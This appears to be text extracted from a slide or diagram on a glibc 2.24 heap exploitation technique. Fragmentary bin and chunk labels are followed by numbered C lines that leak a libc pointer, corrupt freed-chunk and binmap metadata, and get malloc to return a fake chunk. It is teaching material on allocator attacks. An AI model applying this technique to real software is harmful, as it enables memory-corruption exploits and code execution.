 unsorted bin
bk
fd
SC
smallbin[7]
bk
fd
bk
SC
fd
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
bk
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
unsorted bin
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
BINMAP
unsorted bin
bk
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);